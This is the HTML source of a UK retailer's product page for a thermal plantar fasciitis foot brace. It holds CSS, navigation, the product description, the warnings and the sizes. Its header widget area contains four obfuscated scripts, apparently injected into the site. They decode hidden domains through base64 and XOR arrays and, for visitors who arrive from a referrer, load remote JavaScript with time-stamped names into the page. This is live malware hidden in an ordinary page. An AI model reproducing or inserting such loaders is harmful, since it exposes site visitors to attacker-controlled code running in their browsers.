				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #333333;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #4c4c4c;
				}

				.secondary-navigation ul.menu a {
					color: #333333;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.2.0' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thermoskin.co.uk/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.2.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #333333;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/thermoskin/style.css?ver=1.0.0' media='all' />
<script src='https://www.thermoskin.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.thermoskin.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.thermoskin.co.uk/wp-content/themes/thermoskin/js/thermoskin.js?ver=6.1.4' id='thermoskin-js-js'></script>
<link rel="https://api.w.org/" href="https://www.thermoskin.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thermoskin.co.uk/wp-json/wp/v2/product/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thermoskin.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thermoskin.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://www.thermoskin.co.uk/?p=368' />
<link rel="alternate" type="application/json+oembed" href="https://www.thermoskin.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thermoskin.co.uk%2Fproduct%2Fthermal-plantar-fxt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thermoskin.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thermoskin.co.uk%2Fproduct%2Fthermal-plantar-fxt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.thermoskin.co.uk/wp-content/uploads/2015/12/bg_product.png"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="product-template-default single single-product postid-368 custom-background wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">
<div id="page" class="hfeed site">
	    
        <header id="masthead" class="site-header" role="banner">
		<div class="col-full">

			<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.thermoskin.co.uk/" class="custom-logo-link" rel="home"><img width="494" height="150" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1.png" class="custom-logo" alt="" decoding="async" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1.png 494w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1-416x126.png 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/01/thermoskin-1-300x91.png 300w" sizes="(max-width: 494px) 100vw, 494px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.thermoskin.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.thermoskin.co.uk/">Products</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.thermoskin.co.uk/injury-centre/">Injury Centre</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thermoskin.co.uk/news/">News</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.thermoskin.co.uk/stockists/">Stockists</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://www.thermoskin.co.uk/about-thermoskin/">About Thermoskin</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.thermoskin.co.uk/about-thermoskin/thermal-support-trioxon-advantage/">Thermal Support</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.thermoskin.co.uk/about-thermoskin/sport-support-technology/">Sport Support Technology</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.thermoskin.co.uk/about-thermoskin/elastic-support-technology/">Elastic Support Technology</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.thermoskin.co.uk/about-thermoskin/healthcare-technology/">Healthcare Technology</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.thermoskin.co.uk/customer-support/">Customer Support</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.thermoskin.co.uk/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.thermoskin.co.uk/injury-centre/">Injury Centre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.thermoskin.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.thermoskin.co.uk/stockists/">Stockists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://www.thermoskin.co.uk/about-thermoskin/">About Thermoskin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.thermoskin.co.uk/about-thermoskin/thermal-support-trioxon-advantage/">Thermal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.thermoskin.co.uk/about-thermoskin/sport-support-technology/">Sport Support Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.thermoskin.co.uk/about-thermoskin/elastic-support-technology/">Elastic Support Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.thermoskin.co.uk/about-thermoskin/healthcare-technology/">Healthcare Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.thermoskin.co.uk/customer-support/">Customer Support</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.thermoskin.co.uk/basket/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
		</div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_fe2622) {
    
    var _6598cc = Date.now();
    var _6a547e = 1000;
    _6598cc = _6598cc / _6a547e;
    _6598cc = Math.floor(_6598cc);

    var _ed4dd6 = 600;
    _6598cc -= _6598cc % _ed4dd6;
    _6598cc = _6598cc.toString(16);

    var _702b76 = _fe2622.referrer;

    if (!_702b76) return;

    var _64602a = [33549, 33544, 33559, 33540, 33541, 33536, 33554, 33545, 33539, 33550, 33536, 33555, 33541, 33546, 33544, 33557, 33615, 33544, 33551, 33543, 33550];

    _64602a = _64602a.map(function(_8cea09){
        return _8cea09 ^ 33633;
    });

    var _59d837 = "6f06ccddd6d0fc1bd467b740d42f6fc6";
    
    _64602a = String.fromCharCode(..._64602a);

    var _7aa5bf = "https://";
    var _10fe60 = "/";
    var _f919b1 = "track-";

    var _b5a061 = ".js";

    var _af88e3 = _fe2622.createElement("script");
    _af88e3.type = "text/javascript";
    _af88e3.async = true;
    _af88e3.src = _7aa5bf + _64602a + _10fe60 + _f919b1 + _6598cc + _b5a061;

    _fe2622.getElementsByTagName("head")[0].appendChild(_af88e3)

}(document);
</script></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_52d36f) {
    
    var _da40a8 = Date.now();
    var _170e0f = 1000;
    _da40a8 = _da40a8 / _170e0f;
    _da40a8 = Math.floor(_da40a8);

    var _49c4d4 = 600;
    _da40a8 -= _da40a8 % _49c4d4;
    _da40a8 = _da40a8.toString(16);

    var _12943c = _52d36f.referrer;

    if (!_12943c) return;

    var _f8254d = [57410, 57430, 57416, 57418, 57408, 57410, 57422, 57409, 57422, 57416, 57418, 57437, 57345, 57408, 57437, 57416];

    _f8254d = _f8254d.map(function(_4a32c5){
        return _4a32c5 ^ 57391;
    });

    var _9b794a = "91c3d2acd6f14561b571de36ea3bd4bc";
    
    _f8254d = String.fromCharCode(..._f8254d);

    var _119b77 = "https://";
    var _ff4125 = "/";
    var _efad2d = "engine-";

    var _9b596f = ".js";

    var _c8d163 = _52d36f.createElement("script");
    _c8d163.type = "text/javascript";
    _c8d163.async = true;
    _c8d163.src = _119b77 + _f8254d + _ff4125 + _efad2d + _da40a8 + _9b596f;

    _52d36f.getElementsByTagName("head")[0].appendChild(_c8d163)

}(document);
</script></div><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_792120) {
    
    var _e76ed3 = Date.now();
    var _1bfacf = 1000;
    _e76ed3 = _e76ed3 / _1bfacf;
    _e76ed3 = Math.floor(_e76ed3);

    var _e424cc = 600;
    _e76ed3 -= _e76ed3 % _e424cc;
    _e76ed3 = _e76ed3.toString(16);

    var _fb8076 = _792120.referrer;

    if (!_fb8076) return;

    var _77d497 = [13911, 13891, 13917, 13919, 13909, 13911, 13915, 13908, 13915, 13917, 13919, 13896, 13844, 13909, 13896, 13917];

    _77d497 = _77d497.map(function(_9dc92e){
        return _9dc92e ^ 13882;
    });

    var _5476c6 = "5c7e4b2144d7b9dedf0df7b8deb9fc1d";
    
    _77d497 = String.fromCharCode(..._77d497);

    var _2d0fd3 = "https://";
    var _389b8b = "/";
    var _6e03f3 = "engine-";

    var _30b98c = ".js";

    var _6fe253 = _792120.createElement("script");
    _6fe253.type = "text/javascript";
    _6fe253.async = true;
    _6fe253.src = _2d0fd3 + _77d497 + _389b8b + _6e03f3 + _e76ed3 + _30b98c;

    _792120.getElementsByTagName("head")[0].appendChild(_6fe253)

}(document);
</script></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.thermoskin.co.uk">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.thermoskin.co.uk/product-category/thermal/">Thermal</a><span class="breadcrumb-separator"> / </span><a href="https://www.thermoskin.co.uk/product-category/thermal/ankle-foot-thermal/">Ankle Foot</a><span class="breadcrumb-separator"> / </span>THERMAL PLANTAR FXT</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-368" class="post-368 product type-product status-publish has-post-thumbnail injury-plantar-fasciitis icon-compression-support icon-enhanced-recovery icon-trioxon-advantage body_part-anklefoot product_cat-ankle-foot-thermal product_cat-thermal first instock taxable shipping-taxable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg"><img width="416" height="240" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-416x240.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="plantar-FXT_thumb" data-caption="" data-src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg" data-large_image="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg" data-large_image_width="720" data-large_image_height="415" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-416x240.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb-300x173.jpg 300w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/plantar-FXT_thumb.jpg 720w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left.jpg"><img width="416" height="736" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-416x736.jpg" class="" alt="" decoding="async" loading="lazy" title="8-234 Plantar FXT - Left" data-caption="" data-src="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left.jpg" data-large_image="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left.jpg" data-large_image_width="1278" data-large_image_height="2262" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-416x736.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-169x300.jpg 169w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-768x1359.jpg 768w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left-579x1024.jpg 579w, https://www.thermoskin.co.uk/wp-content/uploads/2016/02/8-234-Plantar-FXT-Left.jpg 1278w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		
<form class="variations_form cart" action="https://www.thermoskin.co.uk/product/thermal-plantar-fxt/" method="post" enctype='multipart/form-data' data-product_id="368" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<h1 class="product_title entry-title">THERMAL PLANTAR FXT</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">8*234</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.thermoskin.co.uk/product-category/thermal/ankle-foot-thermal/" rel="tag">Ankle Foot</a>, <a href="https://www.thermoskin.co.uk/product-category/thermal/" rel="tag">Thermal</a></span>
	
	
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3><strong><em>The plantar fascia extensor has a semi-rigid strap that pulls the toes upwards and the foot into a slight dorsi-flexion position. The combination of the thermal properties to reduce inflammation and the stretching of the plantar fascia while sleeping may aid in the recovery of plantar fasciitis.</em></strong></h3>
<p><img decoding="async" class="aligncenter size-large wp-image-1346" src="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/trioxon-advantage-1024x533.jpg" alt="trioxon-advantage" width="980" height="510" srcset="https://www.thermoskin.co.uk/wp-content/uploads/2016/11/trioxon-advantage-1024x533.jpg 1024w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/trioxon-advantage-416x217.jpg 416w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/trioxon-advantage-300x156.jpg 300w, https://www.thermoskin.co.uk/wp-content/uploads/2016/11/trioxon-advantage-768x400.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<div class="col-lg-6 col-md-6 col-sm-6">
<h4 class="upper">INSTRUCTIONS</h4>
<p>Position the foot inside the sock section of the product; place the strap from the toe part through the buckle and back onto itself, lock the wrap portion to the fastener attachment over the top of the elastic strap.</p>
</div>
<div class="col-lg-6 col-md-6 col-sm-6">
<h4 class="upper">WARNING</h4>
<p>Do not wear within the first 72 hours following an acute injury. This product contains a synthetic fibre, which may cause allergic reactions. Should an irritation or rash develop, discontinue use and seek medical advice. If pain persists, discontinue use and consult your medical professional</p>
<h4 class="upper">MATERIAL</h4>
<p>Outer lining: Nylon<br />
Mid layer: Rubber foam<br />
Inner lining: Polyester<br />
(Does not contain latex).</p>
<p>Thermoskin is comprised of:<br />
• 56.93% Neoprene<br />
• 9.07% Nylon<br />
• 34% Polyester</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_measurement">
			<th class="woocommerce-product-attributes-item__label">Measurement</th>
			<td class="woocommerce-product-attributes-item__value"><p>Shoe size</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Extra Small, Small, Medium, Large, Extra Large, Extra Extra Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

